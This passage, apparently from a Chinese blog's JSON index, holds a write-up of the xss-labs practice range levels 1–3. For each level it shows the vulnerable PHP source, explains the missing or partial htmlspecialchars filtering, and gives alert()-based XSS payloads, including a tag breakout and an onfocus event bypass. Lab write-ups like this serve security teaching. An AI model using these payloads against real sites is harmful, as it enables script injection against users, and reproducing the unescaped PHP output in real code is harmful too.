\n \n","tags":["xray","awvs"],"categories":["工具使用"]},{"title":"xss-labs靶场","url":"/2022/05/19/xss-labs靶场/","content":"# less-01\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"name\"];\necho \"<h2 align=center>欢迎用户\".$str.\"</h2>\";\n?>\n```\n反射型xss,无过滤\n\n- payload\n对于XSS漏洞,在实战中未避免因关键字被发现,多采用h5标签进行试探。\n \n 注入XSS\n \n ```js\n name=<script>alert('xss')</script>\n ```\n\n \n\n\n# less-02\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".'<center>\n<form action=level2.php method=GET>\n<input name=keyword value=\"'.$str.'\">\n<input type=submit name=submit value=\"搜索\"/>\n</form>\n</center>';\n?>\n```\n反射型XSS,`htmlspecialchars($str)`过滤,把预定义的字符 \"<\" (小于)和 \">\" (大于)转换为 HTML 实体\n\n- payload \n 此处需要将突破点转向value,首先应该闭合标签(“>),在进行xss注入。\n \n ```js\n keyword=\"><script>alert(1)</script>\n ```\n \n \n\n# less-03\n- 源码\n```php\n<?php \nini_set(\"display_errors\", 0);\n$str = $_GET[\"keyword\"];\necho \"<h2 align=center>没有找到和\".htmlspecialchars($str).\"相关的结果.</h2>\".\"<center>\n<form action=level3.php method=GET>\n<input name=keyword value='\".htmlspecialchars($str).\"'>\n<input type=submit name=submit value=搜索 />\n</form>\n</center>\";\n?>\n<center><img src=level3.png></center>\n<?php \n```\nstr和value都被`.htmlspecialchars($str)`过滤\n\n- payload\n值得注意的是,value位于input标签上,可以使用鼠标事件绕过\n ```js\n \" onfocus='javascript:alert(1)'\n ```\n 